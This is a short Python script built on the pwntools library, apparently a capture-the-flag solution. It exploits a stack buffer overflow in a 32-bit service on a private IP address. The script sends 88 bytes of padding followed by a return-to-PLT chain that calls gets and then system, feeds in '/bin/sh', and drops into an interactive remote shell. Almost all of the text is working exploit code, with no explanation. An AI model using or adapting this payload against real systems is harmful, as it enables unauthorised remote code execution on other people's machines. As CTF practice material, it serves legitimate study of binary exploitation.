 from pwn import *

host = '10.81.0.7'
port = 14004
p = remote(host, port)
gets_plt = 0x080490b0
system_plt = 0x080490c0
writable_addr = 0x0804c200
print(f"[*] Gets: {hex(gets_plt)}")
print(f"[*] System: {hex(system_plt)}")

offset = 88
payload = b'A' * offset
payload += p32(gets_plt)
payload += p32(system_plt)
payload += p32(writable_addr)
payload += p32(writable_addr)

p.sendline(payload)

p.sendline(b'/bin/sh\x00')

p.interactive()